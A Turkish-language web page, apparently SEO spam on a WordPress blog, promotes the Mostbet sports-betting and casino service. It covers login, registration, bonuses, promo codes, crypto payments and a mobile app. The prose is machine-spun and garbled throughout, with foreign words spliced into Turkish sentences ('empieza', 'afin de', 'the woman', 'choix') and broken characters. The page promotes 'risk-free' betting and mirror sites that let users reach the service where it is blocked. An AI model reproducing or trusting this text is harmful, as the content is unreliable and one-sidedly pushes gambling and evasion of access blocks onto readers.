<p>Mostbet giriş olarak kişisel hesabınıza giriş yapmak için kayıt sırasında belirtilen e-posta adresini veya telefon numarasını ve hesap şifrenizi kullanabilirsiniz.  Şifreyi unuttuysanız, hesabınıza bağlı olan telefonu veya e–postayı belirterek hemen kurtarabilirsiniz.  Doğrulama işlemi sırasında para çekme işlemi engellenir, ancak oyuncu bahis oynamak empieza kumarhanede oynamak için bakiyeyi kullanabilir.  Sosyal ağlardaki hesaba kaydolmak, kullanıcının Telegram, Google veya Steam ile kimlik bilgilerinin Mostbet’teki bir hesaba bağlanmasıyla gerçekleştirilir.  Mevcut başka sosyal ağlar da var, ancak Türkiye’de az bilinen empieza popüler olmayanlardan.  Son olarak, genişletilmiş bir kayıt formu, alanların kişisel verilerle doldurulmasını içerir.</p>
<h2 id="toc-5">Mostbet Uygulamasında Bonuslar Nasıl Kullanılır? </h2>
<p>Kullanıcılar platformu kullanabilmek için Mostbet uygulamasını indirmeli ve yüklemelidir.  Mostbet uygulaması cihazınıza indirildikten sonra artık çok sayıda spor etkinliğine bahis yapmaya başlayabilirsiniz.  Aşağıda, söz konusu bahis şirketinin gerçek müşterilerinden gelen referanslar yer almaktadır.  Mostbet ile ortak olmak istiyorsanız, bunu net sitelerine kaydolarak yapabilirsiniz.  Kaydolduktan sonra, süreç boyunca size rehberlik edecek ve sorularınızı yanıtlayacak bir hesap yöneticisi atanacaktır.  Ayrıca, ortaklar kârlarını artırmak için kullanabilecekleri özel promosyonlara ve bonuslara erişim elde ederler.</p>
<p>Uygulama son derece kullanıcı dostu ve kullanımı kolaydır ve çok esnektir, kendi ihtiyaçlarınıza göre özelleştirmenize olanak tanır.  Bahis şirketi, müşterilerine en iyi değeri sağlamak için düzenli olarak ayarlanan fiyatlarla tüm spor dallarında rekabetçi oranlar sunar.  İster tek bir bahis ister bir akümülatör arıyor olun, Mostbet’te herkes&#8221; &#8222;için bir şeyler vardır.  Mostbet-27 Bahis Şirketi ayrıca müşterilerin kendi ülkelerinde engellenmiş olsa bile siteye  erişmelerine olanak tanıyan resmi web sitesi aynalarına sahiptir.  Şirketin müşteri destek ekibi, müşterilerin kullanacakları doğru aynayı bulmalarına yardımcı olabilir.</p>
<h2 id="toc-6">Sporda Risksiz Bahisler Yapın! </h2>
<p>Ayrıca, kullanılan ödeme yönteminin güvenliği ve emniyetinin yanı sıra tüm finansal ve kişisel verilerin gizliliğini garanti etmek çok önemlidir.  Hesabın para birimi kayıt sırasında seçilmelidir – kararınızı daha sonra değiştiremezsiniz.  Şifrenizi veya giriş bilgilerinizi kaybederseniz, destek ekibiyle iletişime geçmeniz empieza daha önce belirttiğiniz kişisel bilgileri onaylayarak kurtarma prosedüründen geçmeniz gerekecektir.  MostBet uzmanları hızlı tepki verir, ancak kullanıcı adınızı ve şifrenizi choix cihazınızın dışında kaydederek (not defterine, Search engines Doc&#8217;a vb. yazarak) bu tür durumlardan kaçınmanız önerilir.  Bir Mostbet hesabı oluşturmak ve hareket halindeyken platformun yeteneklerini kullanmaya başlamak için hızlı ve basit bir yaklaşım Mostbet mobil uygulamasını indirmektir.</p>
<ul>
<li>Promosyon kodu tam olarak yazıldığı gibi girilmelidir ve Mostbet tarafından doğrulanacaktır. </li>
<li>Cömert hoş geldin bonusları, popüler slot makinelerinde ücretsiz çevirmeler ve başka hiçbir yerde bulamayacağınız diğer benzersiz teklifler sizi şaşırtacak. </li>
<li>Ayrıca, sorularınızın çoğunu yanıtlayabilecek kapsamlı bir SSS bölümüne sahiptirler, böylece müşteri hizmetleri ekibinden bir yanıt beklemek zorunda kalmazsınız. </li>
</ul>
<p>Mostbet, spor bahisleri, canlı bahisler, casino oyunları ve çok daha fazlası dahil olmak üzere çok çeşitli bahis seçenekleri sunar.  Mostbet müşteri hizmetleriyle canlı sohbet seçeneği, e-posta, telefon görüşmesi veya Mostbet net sitesinin SSS alanı aracılığıyla iletişime geçerek hızlı ve basit bir şekilde yardım alabilirsiniz.  Mostbet&#8217;teki müşteri hizmetleri personeli, karşılaşabileceğiniz herhangi bir soru veya sorunla ilgili olarak size yardımcı olmak için günün her saati hazırdır.</p>
<h3 id="toc-7">Bir Kumarhane Için Depozitoda %100 Ilk Afin De Yatırma Bonusu + 15fs</h3>
<p>Sitenin kullanıcıları, platformun ?ok basit ve kullanıcı dostu düzeni sayesinde tercih&#8221; &#8222;ettikleri spor etkinliklerine kolay bir ?ekilde ve hızlı bir şekilde bahis oynayabilirler.  Promosyon kodları, çevrimiçi bahis deneyiminizden daha fazlasını elde etmenin mükemmel bir yoludur.  Bu kodlarla, bahislerde indirim ve kârınızı en üst düzeye çıkarmanıza yardımcı olacak diğer bonusları alabilirsiniz.  Promosyon Kodları çeşitli spor bahisleri ve bahis siteleri için mevcuttur, bu nedenle herhangi bir bahis oynamadan önce en ba?ar?l? fırsatları kontrol ettiğinizden emin olun.  Mostbet’e para yatırmak empieza çekmek için öncelikle çevrimiçi spor bahisleri kuruluşunda bir hesap oluşturmanız gerekir.  Para yatırma ve çekme için kesin prosedür, kullandığınız platforma ya da cihaza ve mevcut ödeme seçeneklerine göre farklılık gösterebilir.</p>
<p>Basit tasarımı ve banka bankacılığı, e-cüzdanlar empieza kripto para birimleri dahil çoklu işlem yöntemleri, para yatırma ve çekme işlemlerini sorunsuz bir deneyim haline getirir.  MostBet, “kendi” bölgelerinde objektif bir avantaj elde ederken, önde gelen uluslararası bahisçilerle rekabet edebilir.  Türkiye&#8217;den müşteriler için, web sitesinin tüm bölümlerinin kendi ana dillerine tam bir çevirisi vardır ve yerel afin de biriminde hesap açma ve bahis yapma olanağı vardır.  Prosedür, yönetime resmi belgelerin (pasaport, uluslararası ehliyet) elektronik versiyonlarının sağlanmasını içerir.</p>
<h2 id="toc-8">Mostbet-27 Spor Bahisleri</h2>
<p>Yeni teklifler ve promosyonlar için Mostbet&#8217;in web sitesini veya promosyonlar bölümünü düzenli olarak kontrol etmek önemlidir.  Bu sitede spor bahisleri yapmak için Türk kullanıcıların öncelikle web sitelerine kayıt olarak kendilerinde bir hesap açmaları gerekmektedir.  Bunu yaptıktan sonra, hesap kontrol panelinizden ya da doğrudan bahis yapmakla ilgilendiğiniz herhangi bir canlı bülten ekranından anında bahis oynamaya başlayabilirsiniz.  Evet, kullanıcılar Mostbet uygulamasının yanı sıra web sitelerinin mobil versiyonu üzerinden de bahis oynayabilir ve Mostbet’in sunduğu hizmetlerden yararlanabilirler.  Web sitesinin mobil versiyonuna erişmek için internet sitesini mobil cihazınızın tarayıcısından ziyaret edin.</p>
<ul>
<li>Ne tür bir bahis yapmayı tercih ederseniz edin, Mostbet’te herkes için bir şeyler vardır. </li>
<li>Bahis bonusu kazanmak için, alınan tutarın, her bir sonucun oranının 1. 4 veya daha yüksek olduğu üç veya daha fazla olayla kombine bahislerinde a few kez kazanılması gerekir. </li>
<li>Para çekme işlemini başlatmak için hesabınızda oturum açın ve 'Para Çek&#8217; düğmesini seçin. </li>
<li>Uygulama hem Android hem para iOS cihazlar için mevcuttur ve bahis şirketinin tüm bahis seçeneklerine kolay erişim sağlar. </li>
<li>Basit tasarımı ve banka bankacılığı, e-cüzdanlar ve kripto para birimleri dahil çoklu işlem yöntemleri, para yatırma ve çekme işlemlerini sorunsuz bir deneyim haline getirir. </li>
<li>Rakipsiz oranlar, harika özellikler ve güvenli ödeme seçenekleriyle, paranızın güvende olduğundan ve aynı zamanda çok eğlendiğinizden emin olabilirsiniz. </li>
</ul>
<p>Dolayısıyla, Mostbet’te oynarken çeşitli eğlenceli seçenekler bulacağınıza güvenebilirsiniz.  Mostbet ayrıca Klasik Bakara, Mini Bakara ve Yüksek Limitli Bakara gibi çeşitli bakara çeşitleri de sunmaktadır.  Mostbet ayrıca oyuncuların slot, zaman oyunları, video online poker ve canlı krupiye oyunları oynayabileceği bir çevrimiçi casino platformu da sağlayabilir.  Oyuncular bahis oynayabilir empieza çevrimiçi bir kumarhanede şans veya beceri oyunları oynayarak potansiyel olarak para kazanabilirler.  Ayrıca bahis oynayabileceğiniz daha az bilinen birçok spor dalı da vardır.</p>
<h3 id="toc-9">Mostbet Hesabınıza Giriş Yapın</h3>
<p>&#8222;Mostbet, Türk kullanıcılarına the woman yerde ve her zaman bahis seçeneklerine kolay erişim sağlayan web sitesinin mobil versiyonunu sunuyor.  Mobil sürüm, sezgisel ve kullanıcı dostu bir düzen ile masaüstü site ile aynı özellikleri ve işlevleri sağlamak üzere tasarlanmıştır.  Bu mobil sürümle, en sevdiğiniz spor oyunlarının canlı akışının keyfini çıkarabilir, hesap bakiyelerinizi yönetebilir ve hareket halindeyken bahis oynayabilirsiniz.</p>
<p>Popülerliği hızla artıyor ve muhtemelen adını daha önce birçok kez duymuşsunuzdur.  Türkiye ve ötesinde en güvenilir empieza heyecan verici kumar sitelerinden biri olarak tanınan Mostbet, çok sayıda sadık hayran kazanmıştır.  Mostbet-27, banka havaleleri, kredi/banka kartları ve  Skrill veya Neteller gibi e-cüzdanlar dahil olmak üzere çeşitli ödeme yöntemleri sunar.</p>
<h3 id="toc-10">Mostbet Casino’da Büyük Kazanmaya Hazır Olun</h3>
<p>Mostbet Türkiye giriş mobil uygulamada, siteyle aynı kurallara göre yapılır –&#8221; &#8222;kişisel hesabınıza girmek için hesaba bağlı bir telefon numarası veya e-posta adresi kullanmanız gerekir.  Kayıt olmanın en hızlı ve en kolay yolu, oyuncunun ikametgahının ülkesini belirtmek ve para birimini seçmek için yeterli olan “tek tuşla” seçeneğidir.  Türkiye’den gelen oyuncular için, Türkiye’de mevcut ve yaygın olan hesaplarına para yatırmak için çeşitli seçeneklerle, Türk lirasında (TL) cüzdanlı hesap oluşturma seçeneği bulunmaktadır.  Bu kayıt biçiminde şifre otomatik olarak oluşturulur – kayıttan hemen sonra en yeni oyuncuya bildirilir.  Mostbet kayit bahisçi ofisinde Türkiye dahil birçok ülkeden oyunculara açıktır.</p>
<ul>
<li>Mostbet sikayet sitedeki “Kişiler” bölümünden veya mobil uygulamanın “Destek Servisi” bölümünden – idareye başvurma formu aracılığıyla (“Yöneticiye Yaz” düğmesi) ödeme yapabilirsiniz. </li>
<li>Bahis şirketi oranları belirler ve sizde rahatl?kla bu oranlara bahis oynayabilirsiniz. </li>
<li>Lobide ayrıca yeni ve popüler oyunlardan oluşan bir seçki para bulunmaktadır. </li>
<li>Kayıt formunda reward türünü seçmeniz gerekir – oradan de uma bonusu reddedebilirsiniz. </li>
<li>MostBet müşterisi geçtiğimiz ay oyunla ilgili olumlu izlenimlerini paylaştı. </li>
</ul>
<p>Evet, canlı yayınlarda movie yayınları için özel bir simgeyle işaretlenmiş bazı etkinlikler için uygulamada çevrimiçi yayınlar mevcuttur.  Uygulamadaki hesaplarında oturum açmış olan tüm kullanıcılar bunları görebilir.  Şifre kendi kendine oluşturulur ve giriş olarak kullanılabilecek e-posta adresi ve telefon numarası profilde belirtilebilir.  Mostbet TR bahisçi ofisi, taşınabilir cihazlarda oynamak için sitenin mobil sürümünü ya da Android ve iOS için Mostbet Software kullanma olanağına sahiptir.</p>
<h2 id="toc-11">Mostbet Bahisçi Avantajları</h2>
<p>Spor bahisleri, çevrimiçi casinolar ve diğer bahis seçenekleri Mostbet kumar web sitesinde mevcuttur.  Mostbet müşterilerine, oyun deneyimlerini geliştirmek için çeşitli benzersiz bonuslar ve teşvikler verilir.  Bu promosyonlardan yararlanan oyuncular bonuslar, ücretsiz bahisler, para iadesi ve diğer avantajlardan faydalanabilirler.  Güvenilir ve güvenilir bir bahis şirketi arıyorsanız, Mostbet sizin için mükemmel bir seçimdir.</p>
<ul>
<li>Web sitesi, bir mobil cihaz kullandığınızı otomatik olarak algılayacak ve düzeni daha küçük ekran boyutuna uyacak şekilde ayarlayacaktır. </li>
<li>Bu ücretsiz bahislerle, kendi paranızı riske atmadan bahis oynayabilirsiniz. </li>
<li>Ortaklık programı, çevrimiçi bahis oynamaya başlamanın mükemmel bir yoludur. </li>
<li>Oyuncuların herhangi bir&#8221; &#8222;added bonus talep etmeden önce şartları okuyup anlamaları tavsiye edilir. </li>
</ul>
<p>Bazı sadakat programlarının, ödülleri kullanmak için son tarih gibi belirli hüküm ve koşulları olabilir, bu nedenle katılmadan önce bu koşulları okumak ve anlamak önemlidir.  Çevrimiçi spor bahisleri, milyonlarca insanın çeşitli spor dallarına bahis oynadığı devasa bir sektördür.  Mostbet, casino oyuncuları için, seçilen slot oyunları için 15 FS ile birlikte 7$ veya üzeri ilk para yatırma işleminde %100 para yatırma bonusu sunuyor.  Bu güzel bonus, bahis için yapılan ilk para yatırma işleminde belirli bir forme kadar %100 eşleşme imkanı sunuyor.  Müşteriler telefon numaralarını, e-posta adreslerini veya Twitter, Telegram, Steam veya Google gibi sosyal medya hesaplarını de?erlendirmek vas?tas?yla Mostbet’e kaydolmayı seçebilirler.</p>
<h3 id="toc-12">Bir Mostbet Hesabını Nasıl Oluşturabilirim? </h3>
<p>Mostbet’in mobil uygulamadaki kayıt formunda, sitedeki benzer formdan sadece bir fark vardır – gelişmiş kayıt seçeneği yoktur.  Tether, Ripple, BitcoinCash, Dash, Dogecoin, Huobi Token, HUSD, Casino Coin, TRON, ADA, Axie Infinity, Binance USD, DAI, Dexsport, TrueUSD, CHF Coin ve ZChash.  Güncel bir giriş adresi arayan the girl oyuncu, kaynağımızın güvenliğinden emin olabilir.  Mostbet, Curacao Elektronik Kumar Kurumu tarafından lisanslanmıştır ve tüm kumar yasa ve yönetmeliklerine uygundur.  Minimum pra çekme miktarı yaklaşık 0. 4 dollar ve maksimum miktar yaklaşık 4, 000 $ ‘dır.</p>
<p>Mostbet’teki önde gelen sağlayıcılardan gelen oyunlara ek olarak, kendi ürettiği ürünler de vardır – Mostbet logosuyla işaretlenmiş makineler ve oyunlar.  Mostbet’teki yeni oyuncular 1. 000$’a kadar Hoş Geldin Bonusundan yararlanabilirler.  Mostbet, kullanıcıların basketbol, tenis, balompié ve daha fazlası dahil&#8221; &#8222;olmak üzere çeşitli spor etkinliklerine bahis yapmalarını sağlayan bir spor bahis uygulamasıdır.</p>
<h2 id="toc-13">Mostbet Tr Online Spor Bahisleri</h2>
<p>Burada dünyanın dört bir yanından çeşitli spor müsabakalarına maç öncesi ve canlı bahisler oynayabilirsiniz.  Favori takımınızı desteklemek her zaman ilginçtir, özellikle de söz konusu olan kazançlar olduğunda.  Şirket iOS ve Android cihazlar için bir mobil uygulama sunmaktadır, böylece hareket halindeyken bahis oynayabilirsiniz.</p>
<ul>
<li>Türkiye için ayrı bir alan yoktur – çeviri sürümünü değiştirmek, ekranın üst kısmındaki simgeler arasında geçiş yaparak yapılır, bu da ekran görüntüsünde açıkça görülebilir. </li>
<li>Burada müşteriler, para yatırma empieza çekme işlemlerinin nasıl yapılacağı veya bonusların nasıl talep edileceği gibi site hakkında sık sorulan soruların yanıtlarını bulabilirler. </li>
<li>Belli sebeplerden dolayı gerçek krupiye olan oyunlarda böyle bir imod yoktur – orada her çekiliş veya kart&#8221; &#8222;dağıtımı para için oyun formatında yapılır. </li>
</ul>
<p>Mostbet promosyon kodları, Mostbet platformunda bonuslar, ücretsiz bahisler, ücretsiz çevirmeler empieza diğer ödüller için kullanılabilen kodlardır.  Oyun deneyimini geliştirmek ve müşterilere ek değer sağlamak için tasarlanmıştır.  Daha sonra mobil cihazınızın rahatlığıyla hesabınıza giriş yapabilir, bahis oynayabilir, canlı skorları ve sonuçları görüntüleyebilir ve bu kumarhanenin sunduğu diğer özelliklere erişebilirsiniz.  Bu, uygulamayı indirmekten kaçınmak isteyen veya uygulamayla uyumlu olmayan bir cihaz kullanan kullanıcılar için kullanışlı bir alternatiftir.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Wpis">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://www.thebranderyasia.com/pin-up-casino-brasil-experiencia-completa-sobre-cassino-online-afin-de-jogadores-brasileiro/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Pin Up Casino Brasil: Experiência Completa Sobre Cassino Online Afin De Jogadores Brasileiro</span></span>
				</a>

				
				<a class="next-post" href="https://www.thebranderyasia.com/azrbaycanda-mrc-oyunlar-irkti-bax-v-ryl/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylə</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Odnośniki społecznościowe" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">O witrynie</h2>			<div class="textwidget"><p>Może to być dobre miejsce, aby przedstawić siebie i swoją witrynę lub wymienić zaangażowane osoby.</p>
</div>
		</div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Znajdź nas</h2>			<div class="textwidget"><p><strong>Adres</strong><br />
ul. Marszałkowska 1<br />
Warszawa, 00-500</p>
<p><strong>Godziny</strong><br />
Poniedziałek&mdash;piątek: 9:00&ndash;17:00<br />
Sobota &amp; Niedziela: 11:00&ndash;15:00</p>
</div>
		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.thebranderyasia.com/">thebranderyasia.com</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pl.wordpress.org/">
								Oparte na WordPressie							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Na górę <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							W górę <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	</body>
</html>
